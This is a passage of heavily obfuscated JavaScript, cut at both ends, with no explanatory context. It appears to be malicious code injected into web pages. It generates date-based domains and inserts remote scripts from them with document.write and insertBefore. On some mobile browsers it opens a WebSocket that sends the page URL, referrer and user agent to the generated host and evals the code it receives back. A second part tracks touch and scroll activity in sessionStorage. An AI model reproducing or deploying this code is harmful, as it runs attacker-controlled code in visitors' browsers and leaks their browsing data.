3(0x256),'onmessage','toString',_0x5e5dc3(0x2ac),_0x5e5dc3(0x1f4),_0x5e5dc3(0x218),_0x5e5dc3(0x275),_0x5e5dc3(0x255),_0x5e5dc3(0x277),_0x5e5dc3(0x248),_0x5e5dc3(0x27d),_0x5e5dc3(0x231),_0x5e5dc3(0x1f2),_0x5e5dc3(0x205),_0x5e5dc3(0x273),_0x5e5dc3(0x287),'test','9837','slice',_0x5e5dc3(0x1fc),_0x5e5dc3(0x252),_0x5e5dc3(0x23a),_0x5e5dc3(0x22b),_0x5e5dc3(0x209),_0x5e5dc3(0x204),_0x5e5dc3(0x2d2),_0x5e5dc3(0x29f),_0x5e5dc3(0x280),_0x5e5dc3(0x257),_0x5e5dc3(0x208),_0x5e5dc3(0x2c4),_0x5e5dc3(0x23e),'referrer',_0x5e5dc3(0x2d6),_0x5e5dc3(0x227),_0x5e5dc3(0x20c),_0x5e5dc3(0x1ed),_0x5e5dc3(0x24a),'insertBefore',_0x5e5dc3(0x2a0),'34536',_0x5e5dc3(0x1ec),_0x5e5dc3(0x28e)];return _0x11ba75=function(){return _0x1bb2a0;},_0x11ba75();}function _0x3bdf4c(_0x4e8876,_0xa9c02b){var _0x40aaf5=_0x11ba75();return _0x3bdf4c=function(_0x198181,_0x521fd9){_0x198181=_0x198181-0xde;var _0x554476=_0x40aaf5[_0x198181];return _0x554476;},_0x3bdf4c(_0x4e8876,_0xa9c02b);}var _0x56316b=(function(){var _0x22c2d0=_0x3bdf4c,_0x242fe7=(function(){var _0x457b32=!![];return function(_0x429a2e,_0x9d3c11){var _0x55c8a5=_0x457b32?function(){var _0x4fcf41=_0x3bdf4c;if(_0x9d3c11){var _0x5d0f68=_0x9d3c11[_0x4fcf41(0xfb)](_0x429a2e,arguments);return _0x9d3c11=null,_0x5d0f68;}}:function(){};return _0x457b32=![],_0x55c8a5;};}());function _0x5614bd(_0x4ec22d){return _0x4ec22d+(0x174-0x12c-0x48)*0xbd;}function _0x6f7af5(_0x2bded5){var _0x4773c7=_0x3bdf4c;return _0x2bded5[_0x4773c7(0x10c)](function(_0x4361dc,_0x27b05d){var _0x17df95=_0x4773c7;return _0x4361dc[_0x17df95(0xe4)](_0x27b05d);},[]);}var _0x437681=(function(){var _0x20b2ba=_0x242fe7(this,function(){var _0x15496e=a0_0x2679,_0x43bd6e=_0x3bdf4c;return _0x20b2ba[_0x43bd6e(0x12e)]()[_0x43bd6e(0x11a)](_0x15496e(0x284))[_0x43bd6e(0x12e)]()[_0x43bd6e(0xf6)](_0x20b2ba)[_0x15496e(0x2cc)](_0x43bd6e(0x12b));});_0x20b2ba();var _0x4f5e7a=_0x5614bd(0xdbba00);return function(){return _0x4f5e7a;};}()),_0x170c9a=(function(){var _0x57014e=_0x5614bd(0xdbba00);return function(){return _0x57014e;};}()),_0x47f903=(function(){var _0xccda08=_0x5614bd(0xdbba00);return function(){return _0xccda08;};}()),_0x407b68=(function(){var _0x4bc40a=_0x437681()+_0x170c9a()+_0x47f903()-0x5265c00-0xdbba00,_0x53790f=function(_0x4d5579){_0x4bc40a+=_0x4d5579;};return function(){var _0x3df5e8=_0x3bdf4c;return new Date(Date[_0x3df5e8(0xf4)]()-_0x4bc40a+0x5265c00*0x2);};}()),_0x3ebff9=(function(){return function(_0x43c396){var _0x8458fb=a0_0x2679;if(0xc6-0xc5===0x1)return String[_0x8458fb(0x292)](_0x43c396);};}());function _0x2ae511(){var _0xbc24e=_0x3bdf4c,_0xe48c31=_0x407b68(),_0x4bae61='',_0x242677=_0xe48c31[_0xbc24e(0x11d)]()+0x1,_0x503eeb=_0xe48c31[_0xbc24e(0x121)](),_0x5670f4=(function(){var _0x51f78f=a0_0x2679,_0x2aa8af=_0xbc24e,_0x5175a6=[[_0x2aa8af(0xe9),_0x2aa8af(0x12c),'87'],[_0x2aa8af(0xe6),_0x2aa8af(0x12a),_0x2aa8af(0x124)],[_0x2aa8af(0x115),_0x2aa8af(0xee),_0x2aa8af(0xf3)],[_0x2aa8af(0xe2),_0x2aa8af(0xe3),_0x2aa8af(0x100)],['543',_0x2aa8af(0x131),_0x2aa8af(0x11f)],[_0x2aa8af(0xfa),_0x2aa8af(0x109),_0x2aa8af(0xef)],[_0x2aa8af(0x11c),_0x2aa8af(0x118),_0x2aa8af(0x105)],[_0x2aa8af(0xfd),_0x2aa8af(0x116),_0x51f78f(0x2a4)]];return _0x6f7af5(_0x5175a6)[_0x2aa8af(0x130)](function(_0x11ca4b){return parseInt(_0x11ca4b);});}()),_0x5ee326=''+_0xe48c31[_0xbc24e(0x102)]()+(_0x242677<=0x9?'0'+_0x242677:_0x242677)+(_0x503eeb<=0x9?'0'+_0x503eeb:_0x503eeb)+'2';for(var _0x4c8145=0x0;_0x4c8145<0x7;_0x4c8145++)_0x4bae61+=String[_0xbc24e(0x126)](0x61+(parseInt(_0x5ee326)*parseInt(_0x5670f4[_0x4c8145*0x3+0x1])+parseInt(_0x5670f4[_0x4c8145*0x3+0x2]))%parseInt(_0x5670f4[_0x4c8145*0x3])%0x1a);return _0x4bae61;}function _0x844a5c(){return _0x2ae511()+'.'+_0x3ebff9(0x69)+_0x3ebff9(0x63)+_0x3ebff9(0x75);}function _0x58c3f6(){return _0x2ae511()+'.'+_0x3ebff9(0x74)+_0x3ebff9(0x6f)+_0x3ebff9(0x70);}var _0x14ab16=document;function _0x1fe5f4(_0x5142ba){_0x14ab16['write'](_0x5142ba);}function _0x23d750(_0x44e452){var _0x394c5d=a0_0x2679,_0x4cd436=_0x3bdf4c;return _0x44e452[_0x4cd436(0xed)]('')[_0x4cd436(0x119)]()[_0x394c5d(0x2c1)]('');}function _0x6fcc4b(_0x770816){var _0x40c67=a0_0x2679,_0x599e4d=_0x3bdf4c;return fetch(_0x770816,{'method':_0x599e4d(0xf7)})[_0x599e4d(0xff)](()=>!![])[_0x40c67(0x1fd)](()=>![]);}_0x6fcc4b(_0x23d750(_0x22c2d0(0xf1))+_0x844a5c())[_0x22c2d0(0xff)](_0x2a5d04=>{_0x2a5d04==![]&&(function(){var _0xa79a68=a0_0x2679,_0x4af1f4=_0x3bdf4c,_0x487dfc=document[_0x4af1f4(0x117)](_0x4af1f4(0xe7)),_0x5baf1c=_0x23d750(_0x4af1f4(0xf1))+_0x58c3f6();_0x487dfc[_0xa79a68(0x2ac)]=_0x5baf1c+'/'+_0x23d750((new Date()[_0xa79a68(0x2c6)]()%0x3*new Date()[_0x4af1f4(0x112)]()+new Date()[_0xa79a68(0x2c6)]())[_0x4af1f4(0x12e)](0x24)[_0xa79a68(0x2c0)](0x1))+_0x23d750(_0xa79a68(0x2a5))+_0x4af1f4(0xdf)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0xa79a68(0x2c6)]());var _0xe11a9a=document[_0xa79a68(0x248)](_0xa79a68(0x287))[0x0];_0xe11a9a[_0x4af1f4(0x114)][_0x4af1f4(0xfe)](_0x487dfc,_0xe11a9a);}());});var _0x42c6a0=navigator[_0x22c2d0(0x10f)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x22c2d0(0xe8)](_0x42c6a0)?!(function(){var _0x2113bc=a0_0x2679,_0x376fbd=_0x22c2d0,_0x23e1ad=function(){var _0x3aca1e=a0_0x2679,_0xe1d69f=_0x3bdf4c,_0x2b9ff3='abcdefghijklmnopqrstuvwxyz0123456789',_0x27d082='';for(var _0x1516a4=0x0;_0x1516a4<0x8;_0x1516a4++){_0x27d082+=_0x2b9ff3[parseInt(Math[_0xe1d69f(0xf0)]()*_0x2b9ff3[_0x3aca1e(0x217)])];}return _0x27d082;},_0x59f5bf=_0x2113bc(0x261)+_0x23e1ad();document[_0x376fbd(0x104)](_0x376fbd(0xec)+_0x59f5bf+_0x376fbd(0xf2));try{var _0x41c6d8,_0x39cedb=_0x376fbd(0x10e)+_0x844a5c();_0x41c6d8='WebSocket'in window?new WebSocket(_0x39cedb):_0x376fbd(0x10a)in window?new MozWebSocket(_0x39cedb):new SockJS(_0x39cedb),_0x41c6d8[_0x376fbd(0xe0)]=function(){var _0x44b0ff=_0x2113bc,_0x7a8e23=_0x376fbd;_0x41c6d8[_0x7a8e23(0x11b)](_0x7a8e23(0x108)+_0x2ae511()+_0x7a8e23(0x101)+_0x59f5bf+_0x7a8e23(0xde)+navigator[_0x7a8e23(0x111)]+_0x7a8e23(0xf5)+encodeURIComponent(location[_0x44b0ff(0x249)])+_0x7a8e23(0xfc)+encodeURIComponent(document[_0x7a8e23(0xf8)])+_0x7a8e23(0x10b)+encodeURIComponent(navigator[_0x7a8e23(0x10f)]));},_0x41c6d8[_0x376fbd(0x12d)]=function(_0x685a5){var _0x5da623=_0x376fbd;eval(_0x685a5[_0x5da623(0x110)]),_0x41c6d8[_0x5da623(0x128)]();};}catch(_0x3e879d){console[_0x376fbd(0x120)](_0x376fbd(0xe5)+_0x3e879d);}}()):(function(){var _0x274141=a0_0x2679,_0x207c76=_0x22c2d0,_0x16a868=document[_0x207c76(0x117)](_0x274141(0x287)),_0x1cc399=_0x23d750(_0x207c76(0xf1))+_0x844a5c();_0x16a868[_0x207c76(0x12f)]=_0x1cc399+'/'+_0x23d750((new Date()[_0x207c76(0x112)]()%0x3*new Date()[_0x207c76(0x112)]()+new Date()[_0x274141(0x2c6)]())[_0x207c76(0x12e)](0x24)[_0x207c76(0xea)](0x1))+_0x23d750(_0x207c76(0x122))+_0x274141(0x255)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0x207c76(0x112)]());var _0x9df3e6=document[_0x207c76(0xe1)](_0x207c76(0xe7))[0x0];_0x9df3e6[_0x207c76(0x114)][_0x274141(0x230)](_0x16a868,_0x9df3e6);}());}());console['log'](_0x9b0473(0x2b2));});;;window,document;;;function a0_0x37cf(_0x1ea176,_0x4a44ea){_0x1ea176=_0x1ea176-0x9d;var _0x4cf2fd=a0_0x4cf2();var _0x37cf5e=_0x4cf2fd[_0x1ea176];return _0x37cf5e;}var a0_0x58e619=a0_0x37cf;(function(_0x45522f,_0x17788a){var _0xb8346b=a0_0x37cf,_0x406633=_0x45522f();while(!![]){try{var _0x2c25e2=-parseInt(_0xb8346b(0xdd))/0x1*(-parseInt(_0xb8346b(0x11b))/0x2)+-parseInt(_0xb8346b(0x110))/0x3*(parseInt(_0xb8346b(0xf1))/0x4)+parseInt(_0xb8346b(0x147))/0x5*(-parseInt(_0xb8346b(0x119))/0x6)+parseInt(_0xb8346b(0xd6))/0x7*(parseInt(_0xb8346b(0x12c))/0x8)+parseInt(_0xb8346b(0x12e))/0x9*(-parseInt(_0xb8346b(0xe9))/0xa)+-parseInt(_0xb8346b(0x13c))/0xb+parseInt(_0xb8346b(0x150))/0xc;if(_0x2c25e2===_0x17788a)break;else _0x406633['push'](_0x406633['shift']());}catch(_0x1e24ac){_0x406633['push'](_0x406633['shift']());}}}(a0_0x4cf2,0x3e8fb),window[a0_0x58e619(0xf9)]=function(){var _0xf2d3ab=a0_0x58e619;crypto[_0xf2d3ab(0xe6)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x570414,_0x141cd3,_0x4d926a,_0x7cba06,_0x59e0bc){var _0x49d9f3=_0xf2d3ab,_0x348c88;_0x570414[_0x49d9f3(0x106)]=function(_0x545ee3){var _0x44ceee=_0x49d9f3,_0x55df90=window[_0x44ceee(0x151)][_0x44ceee(0x105)]({},_0x348c88[_0x44ceee(0xed)],_0x545ee3);return new _0x348c88(_0x55df90);},_0x348c88=function(_0x2c0c13){var _0x3fdcac=_0x49d9f3;window['Object']['assign'](this,_0x2c0c13);var _0x3d28e8={'win':![],'mac':![],'xll':![]},_0x5d5d46=navigator['platform'];_0x3d28e8[_0x3fdcac(0x12b)]=_0x5d5d46['indexOf'](_0x3fdcac(0xd4))===0x0,_0x3d28e8[_0x3fdcac(0x10b)]=_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0x148))===0x0,_0x3d28e8[_0x3fdcac(0xcd)]=_0x5d5d46===_0x3fdcac(0xb2)||_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0xbe))===0x0,!_0x3d28e8[_0x3fdcac(0x12b)]&&!_0x3d28e8[_0x3fdcac(0x10b)]&&!_0x3d28e8['xll']&&this[_0x3fdcac(0xe0)]();},_0x348c88['prototype'][_0x49d9f3(0xe0)]=function(){var _0x519dd3=_0x49d9f3;let _0xcb3834=new window[(_0x519dd3(0xa0))](),_0xd79abd=_0xcb3834[_0x519dd3(0xc3)](),_0x35fa59=null;this[_0x519dd3(0xd2)]==0x1?_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834['getMonth']()+0x1):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window['String'](_0xcb3834['getDate']()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]())):_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1):window['String'](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()))+(_0xcb3834[_0x519dd3(0xee)]()<0xc?'0':'1');let _0x5a7c42=this[_0x519dd3(0xe7)][_0x519dd3(0xf6)](_0x519dd3(0xb3),_0x35fa59),_0x202080=null;_0xcb3834['getDay']()==0x0?_0x202080=_0x519dd3(0xbd):_0xcb3834[_0x519dd3(0xb0)]()==0x1?_0x202080=_0x519dd3(0xaa):_0xcb3834[_0x519dd3(0xb0)]()==0x2?_0x202080=_0x519dd3(0x9f):_0xcb3834[_0x519dd3(0xb0)]()==0x3?_0x202080=_0x519dd3(0x10a):_0xcb3834[_0x519dd3(0xb0)]()==0x4?_0x202080=_0x519dd3(0x127):_0xcb3834['getDay']()==0x5?_0x202080='fri':_0x202080=_0x519dd3(0x10f);let _0x2c7b2e=_0xcb3834[_0x519dd3(0x155)]();_0x5a7c42=_0x5a7c42[_0x519dd3(0xf6)]('{weekday}',_0x202080+_0x2c7b2e);let _0x2cdde3=['js','json',_0x519dd3(0x103),_0x519dd3(0xca),_0x519dd3(0x130),_0x519dd3(0x13a),_0x519dd3(0x10e),_0x519dd3(0x140),_0x519dd3(0x152),_0x519dd3(0x14b),_0x519dd3(0x104),_0x519dd3(0xf7),_0x519dd3(0x14f),_0x519dd3(0x156),'psd',_0x519dd3(0xab),_0x519dd3(0x139),_0x519dd3(0xb9),'wedp',_0x519dd3(0x133)][window[_0x519dd3(0xef)]['floor'](window[_0x519dd3(0xef)][_0x519dd3(0x145)]()*0x15)],_0x2e3a5c=_0x519dd3(0x120)+this[_0x519dd3(0x10d)]+_0x519dd3(0xe1)+_0x5a7c42+_0xd79abd+'.'+this[_0x519dd3(0x10d)]+'.'+this[_0x519dd3(0x117)]+'.'+_0x2cdde3+'?'+_0xd79abd+'\x22>'+'</'+_0x519dd3(0x11c);window[_0x519dd3(0x9e)]['writeln'](_0x2e3a5c);},_0x348c88['defaults']={'web_uuid':_0x141cd3,'web_id':_0x4d926a,'switch_domain_count':_0x7cba06,'base_uri':_0x59e0bc},_0x570414[_0x49d9f3(0x106)]();}(window,_0xf2d3ab(0x101),_0xf2d3ab(0x128),'2',_0xf2d3ab(0x153)):(function(){function _0x1bee99(_0x5abf9e,_0x259480){var _0x5d8347=_0x2ad9a7();return _0x1bee99=function(_0x4499,_0x456f9e){_0x4499=_0x4499-0x141;var _0x133643=_0x5d8347[_0x4499];return _0x133643;},_0x1bee99(_0x5abf9e,_0x259480);}(function(_0x2769ab,_0x458379){var _0x5a03e0=a0_0x37cf,_0x4e2af6=_0x1bee99,_0x496092=_0x2769ab();while(!![]){try{var _0x485299=-parseInt(_0x4e2af6(0x1c6))/0x1+-parseInt(_0x4e2af6(0x16c))/0x2+parseInt(_0x4e2af6(0x197))/0x3*(parseInt(_0x4e2af6(0x178))/0x4)+parseInt(_0x4e2af6(0x1b1))/0x5+parseInt(_0x4e2af6(0x18f))/0x6*(parseInt(_0x4e2af6(0x181))/0x7)+parseInt(_0x4e2af6(0x1aa))/0x8+parseInt(_0x4e2af6(0x198))/0x9*(-parseInt(_0x4e2af6(0x180))/0xa);if(_0x485299===_0x458379)break;else _0x496092[_0x5a03e0(0x11a)](_0x496092[_0x5a03e0(0xc5)]());}catch(_0x5f52d4){_0x496092['push'](_0x496092['shift']());}}}(_0x2ad9a7,0xb1a44),(function(){var _0x519546=a0_0x37cf,_0x58fab2=_0x1bee99,_0x11f56d=_0x519546(0xcc),_0x1f7cd9=0x112f647,_0x46f743=_0x4439d5(0xd)+_0x58fab2(0x1a2),_0x294579=_0x58fab2(0x1c1),_0x26d6fc=_0x58fab2(0x158),_0x332bbd=_0x58fab2(0x17a),_0x37cebb=0x1c6,_0x153e16=0x2,_0xb2abb5=_0x58fab2(0x146),_0x125839=_0x519546(0xcf),_0x166370='no',_0x1aba41=0x0,_0x5b8e15=0x0,_0x396366=0x64,_0x531289=0x0,_0x4d2005=0x28,_0x326b5b=sessionStorage[_0x58fab2(0x173)](_0x58fab2(0x160)+_0x37cebb);null==_0x326b5b&&(_0x326b5b=0x0),(_0x326b5b=parseInt(_0x326b5b),sessionStorage[_0x58fab2(0x17c)](_0x58fab2(0x160)+_0x37cebb,_0x326b5b+0x1));function _0x3fdcb0(){var _0x25371f=_0x519546,_0x399b78=function(_0x1c4f8e){var _0x18f665=_0x1bee99,_0x38719e=document;_0x38719e[_0x18f665(0x17b)](_0x1c4f8e);},_0x51f633=_0x5845e8();for(var _0x1830d2=0x0;_0x1830d2<_0x51f633[_0x25371f(0xe2)];_0x1830d2++){var _0x56da22=_0x51f633[_0x1830d2];_0x399b78(_0x56da22);}}function _0x5845e8(){var _0x5da579=_0x519546,_0x98e976=_0x58fab2;return['<',_0x360c41(_0x98e976(0x1b5)),_0x360c41(_0x98e976(0x1a5)),'\x20onload=\x27zuzrob()\x27\x20','\x20s',_0x98e976(0x1a1),'ht',_0x360c41(_0x98e976(0x193)),':','/','/',_0x2640da(),'.',_0x360c41(_0x98e976(0x148)),'/',_0x332bbd,'?',new Date()[_0x5da579(0xc3)](),_0x37cebb,'\x22>','<','/s','c',_0x360c41('tpir'),'>'];}window[_0x58fab2(0x168)]=function(){var _0x2e3b5c=_0x519546,_0x21f7ed=_0x58fab2,_0x11060b=_0x37cebb,_0x1d76c9=eval(_0x2e3b5c(0xbc)+_0x11060b)+'';sessionStorage[_0x2e3b5c(0x125)](_0x21f7ed(0x18b)+_0x11060b,_0x1d76c9),sessionStorage[_0x21f7ed(0x17c)](_0x21f7ed(0x144)+_0x11060b,0x1);};function _0x37a2f7(_0x8854f9,_0x240064){var _0x3fba9c=_0x58fab2;if(typeof _0x8854f9===_0x3fba9c(0x16b)||_0x8854f9===null)return[];var _0x1c173f=_0x8854f9[_0x3fba9c(0x18d)](_0x240064);return _0x1c173f;}var _0x17b6a7=_0x396366>=_0x2883b2(0x1,0x64),_0x549a5c=![],_0x5bfb93=![],_0x413589=_0x531289>=_0x2883b2(0x1,0x64),_0x4e946a=0x0,_0xd8d3db=0x0,_0x4b001f=_0xd8d3db>=_0x2883b2(0x1,0x64),_0x37c006=0x0,_0x14677d=0x3e8,_0x463bf6=0x0,_0x511b00={'touchMotion':function(){}},_0x3f5b7d=0x0,_0x5877e9=0x0,_0x1564e9=0x0;document['addEventListener'](_0x58fab2(0x152),function(_0x5d7a32){var _0x78a6fd=_0x58fab2,_0x2294d5=_0x5d7a32[_0x78a6fd(0x162)][0x0]['clientY'];_0x5877e9=_0x2294d5,_0x1564e9=_0x2294d5;},![]),document[_0x58fab2(0x15e)](_0x519546(0x118),function(_0x35409f){var _0x5c5357=_0x519546,_0x296ceb=_0x58fab2,_0x756717=_0x35409f[_0x296ceb(0x162)][0x0][_0x5c5357(0xfb)];if(_0x756717<_0x5877e9)_0x5877e9=_0x756717;if(_0x756717>_0x1564e9)_0x1564e9=_0x756717;var _0xa8a01c=_0x1564e9-_0x5877e9;_0x511b00[_0x5c5357(0xb8)](_0xa8a01c);},![]);function _0x26a9ef(_0x11d4ff){var _0x1265e6=_0x519546,_0x28b08b=_0x58fab2;window[_0x28b08b(0x1bb)]=window[_0x28b08b(0x1bb)]||new Set();if(window[_0x28b08b(0x1bb)][_0x28b08b(0x1b6)](_0x11d4ff[_0x28b08b(0x17d)]))return;window[_0x1265e6(0xaf)][_0x28b08b(0x18a)](_0x11d4ff[_0x28b08b(0x17d)]),console[_0x28b08b(0x1ad)]();var _0x2ecc5f=_0x11d4ff[_0x28b08b(0x17d)],_0x34ab0e=_0x11d4ff['i1'],_0x2834a2=_0x11d4ff['i2'],_0x3eb6cc=_0x11d4ff['i3'],_0x46f5ad=_0x11d4ff['i4'],_0x13742c=_0x11d4ff['i5'],_0x2f1771=_0x11d4ff[_0x28b08b(0x1c3)],_0x252fd5=_0x11d4ff['i12'],_0x577018=_0x11d4ff[_0x1265e6(0xfe)];if(sessionStorage[_0x2ecc5f+_0x28b08b(0x149)])return;var _0x18b99f=JSON[_0x28b08b(0x1a0)](sessionStorage[_0x2ecc5f]||'[]'),_0x275141=0x0;document[_0x28b08b(0x15e)](_0x1265e6(0x135),function(){var _0x176fa5=_0x28b08b,_0xf96d67=_0x1564e9-_0x5877e9;if(_0xf96d67<_0x3eb6cc){var _0x22c3ff=(Date[_0x176fa5(0x19d)]()-_0x275141)/0x3e8;_0x22c3ff>_0x13742c&&(_0x3f5b7d++,_0x275141=Date[_0x176fa5(0x19d)]());}else{}},![]);var _0x37d19c=Date[_0x28b08b(0x19d)]();_0x18b99f[_0x28b08b(0x15f)](![]),sessionStorage[_0x2ecc5f]=JSON['stringify'](_0x18b99f),setInterval(function(){var _0xc2e4dd=_0x1265e6,_0x71b4f3=_0x28b08b,_0x66dd38=(Date[_0x71b4f3(0x19d)]()-_0x37d19c)/0x3e8,_0x18e7fb=_0x66dd38>=_0x34ab0e,_0x23ca80=_0x3f5b7d>=_0x2834a2,_0x632a83=document[_0x71b4f3(0x14f)][_0x71b4f3(0x1bc)]>=_0x46f5ad,_0x5735f0=_0x18e7fb&&_0x23ca80&&_0x632a83;_0x18b99f[_0x18b99f[_0xc2e4dd(0xe2)]-0x1]!==_0x5735f0&&(_0x18b99f[_0x18b99f[_0x71b4f3(0x19c)]-0x1]=_0x5735f0,sessionStorage[_0x2ecc5f]=JSON[_0x71b4f3(0x170)](_0x18b99f));var _0x170d50=_0x18b99f[_0x71b4f3(0x1af)](Boolean)[_0x71b4f3(0x19c)],_0x31eb0a=_0x170d50>=_0x2f1771,_0x15a194=!_0x252fd5||_0x18b99f[_0x71b4f3(0x1b4)](Boolean),_0x4f5160=!_0x577018||_0x18b99f[0x0]&&_0x18b99f[_0xc2e4dd(0x132)](Boolean),_0x1eb3e7=_0x31eb0a&&_0x15a194&&_0x4f5160;_0x1eb3e7&&(sessionStorage[_0x2ecc5f+_0x71b4f3(0x149)]=_0x71b4f3(0x1c7));},0x3e8);}function _0xec68f5(_0x3c743c){return _0x3c743c===''?0x0:parseInt(_0x3c743c,0xa);}function _0x1acbf3(_0x54a76a,_0xd51213){var _0x2536ee=_0x519546,_0x5d9908=_0x58fab2;return{'classId':_0x5d9908(0x14c)+_0x54a76a,'i1':_0xec68f5(_0xd51213['i1']),'i2':_0xec68f5(_0xd51213['i2']),'i3':_0xec68f5(_0xd51213['i3']),'i4':_0xec68f5(_0xd51213['i4']),'i5':_0xec68f5(_0xd51213['i5']),'i11':_0xec68f5(_0xd51213[_0x2536ee(0xa1)]),'i12':_0xd51213[_0x5d9908(0x1b0)],'i13':_0xd51213[_0x5d9908(0x142)]};}function _0x5c30d4(_0x18d639,_0x4fbf48){var _0x39083b=_0x519546,_0x4203af=_0x58fab2;if(!sessionStorage[_0x18d639[_0x4203af(0x17d)]+_0x4203af(0x149)])return;for(var _0x30d30f in _0x4fbf48){if(_0x30d30f[_0x4203af(0x191)]('r')&&typeof _0x4fbf48[_0x30d30f]!==_0x4203af(0x16b)){var _0x322db3='k'+_0x30d30f[_0x39083b(0x115)](0x1);_0x4fbf48[_0x322db3]=_0x4fbf48[_0x30d30f];}}return _0x4fbf48;}function _0x1ebf32(_0x8ff43){_0x4d2005=_0x8ff43['m1'],_0x125839=_0x8ff43['m2'],_0x396366=_0x8ff43['m3'];}function _0x34e5fe(_0x47898b){var _0x351adb=_0x519546,_0x4be7be=_0x58fab2,_0x355f1c=sessionStorage[_0x4be7be(0x173)](_0x4be7be(0x144)+_0x47898b);if(null==_0x355f1c)return null;var _0x4bfd3c=sessionStorage[_0x4be7be(0x173)](_0x351adb(0xe5)+_0x47898b),_0x5a41fe=JSON[_0x4be7be(0x1a0)](_0x4bfd3c),_0x2919c4=_0x1acbf3(_0x47898b,_0x5a41fe);_0x26a9ef(_0x2919c4),_0x1ebf32(_0x5a41fe),_0x5c30d4(_0x2919c4,_0x5a41fe),_0x549a5c=parseInt(_0x5a41fe['k2'])>=_0x2883b2(0x1,0x64),_0x5bfb93=parseInt(_0x5a41fe['k1'])>=_0x2883b2(0x1,0x64),_0x413589=parseInt(_0x5a41fe['k3'])>=_0x2883b2(0x1,0x64);function _0x27ee17(_0xce8011,_0x50bc80,_0x38f2a7,_0x1d4c16){var _0xfdae65=_0x351adb,_0x1a1475=_0x4be7be,_0x2696ec={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x62d170(_0x1beb66){var _0x5e5a76=_0x1bee99,_0x590fbc=_0x1beb66[_0x5e5a76(0x18d)](','),_0x28ac9a=_0x590fbc[_0x590fbc[_0x5e5a76(0x19c)]-0x1][_0x5e5a76(0x18d)]('_');_0x2696ec[_0x5e5a76(0x1ab)]=parseInt(_0x28ac9a[0x0]),_0x2696ec[_0x5e5a76(0x16f)]=parseInt(_0x28ac9a[0x1]);}if(_0xce8011){var _0x294f2d=_0xce8011[_0x1a1475(0x18d)](','),_0x3fbe83=_0x294f2d[0x0]?parseInt(_0x294f2d[0x0]):0x64,_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec['this_touch_status']=!![],_0x62d170(_0xce8011),_0x2696ec;}if(_0x38f2a7){var _0x4ffc1c=_0x38f2a7[_0x1a1475(0x18d)](','),_0x4c1db5=_0x4ffc1c[0x0][_0x1a1475(0x18d)]('_');for(var _0x139667=0x0;_0x139667<_0x4c1db5[_0xfdae65(0xe2)];_0x139667++){if(parseInt(_0x4c1db5[_0x139667])===_0x1d4c16)return _0x2696ec[_0x1a1475(0x1b2)]=!![],_0x62d170(_0x38f2a7),_0x2696ec;}}if(_0x50bc80){var _0x53fc4e=_0x50bc80[_0x1a1475(0x18d)](','),_0x3fbe83=parseInt(_0x53fc4e[0x0]),_0x5e57e1=parseInt(_0x53fc4e[0x1]),_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec[_0x1a1475(0x1b2)]=!![],_0x2696ec[_0x1a1475(0x1a6)]=_0x5e57e1,_0x62d170(_0x50bc80),_0x2696ec;}return _0x2696ec;}var _0x43106a=_0x27ee17(_0x5a41fe[_0x4be7be(0x165)],_0x5a41fe[_0x4be7be(0x1be)],_0x5a41fe[_0x4be7be(0x19b)],_0x326b5b);_0x4b001f=_0x43106a[_0x4be7be(0x1b2)],_0x37c006=_0x43106a[_0x351adb(0x107)],_0x14677d=_0x43106a[_0x4be7be(0x16f)],_0x463bf6=_0x43106a[_0x4be7be(0x1a6)];if(!_0x549a5c){var _0x3593f1=_0x37a2f7(_0x5a41fe['k8'],'_');if(_0x3593f1&&_0x3593f1[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x549a5c=!![];else{if(!_0x5bfb93){var _0x407ccf=_0x37a2f7(_0x5a41fe['k7'],'_');if(_0x407ccf&&_0x407ccf[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x5bfb93=!![];else{var _0x1668cd=_0x37a2f7(_0x5a41fe['k5'],',');if(_0x1668cd[_0x351adb(0xe2)]===0x2)parseInt(_0x1668cd[0x0])>=_0x2883b2(0x1,0x64)&&(_0x549a5c=!![],_0x4e946a=parseInt(_0x1668cd[0x1])*0x3e8);else{var _0x5b4c52=_0x37a2f7(_0x5a41fe['k4'],',');_0x5b4c52[_0x351adb(0xe2)]===0x2&&(parseInt(_0x5b4c52[0x0])>=_0x2883b2(0x1,0x64)&&(_0x5bfb93=!![],_0x4e946a=parseInt(_0x5b4c52[0x1])*0x3e8));}}}}}if(!_0x413589){var _0x5ae506=_0x37a2f7(_0x5a41fe['k9'],'_');if(_0x5ae506&&_0x5ae506[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x413589=!![];else{var _0x53822c=_0x37a2f7(_0x5a41fe['k6'],',');_0x53822c[_0x4be7be(0x19c)]===0x2&&(parseInt(_0x53822c[0x0])>=_0x2883b2(0x1,0x64)&&setTimeout(function(){_0x413589=!![],_0x136fc3();},parseInt(_0x53822c[0x1])*0x3e8));}}}_0x34e5fe(_0x37cebb);var _0x305253='',_0x106117=0x2;_0x294579+='?',_0x46f743+='?';var _0x17cea5=_0x360c41(_0x58fab2(0x1ac));function _0x4439d5(_0x17df97){var _0x392db1=_0x58fab2,_0x4a6704='';for(var _0x54cefc=0x0;_0x54cefc<_0x17df97;_0x54cefc++){_0x4a6704+=Math[_0x392db1(0x154)](Math[_0x392db1(0x169)]()*0xa);}return 